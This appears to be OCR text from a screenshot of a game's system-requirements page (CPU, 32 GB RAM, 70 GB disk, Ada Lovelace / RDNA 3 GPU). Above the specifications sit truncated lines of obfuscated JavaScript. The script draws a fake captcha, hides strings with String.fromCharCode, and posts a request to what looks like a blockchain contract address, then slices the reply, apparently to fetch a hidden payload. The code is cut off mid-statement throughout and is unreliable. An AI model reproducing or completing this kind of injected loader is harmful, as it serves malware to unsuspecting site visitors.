
📆 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,M
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod
Processor:
next-gen chip for
heavy physics
processing
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
70 GB free space for
full installation
GPU:
modern architecture (
Ada Lovelace / RDNA 3
minimum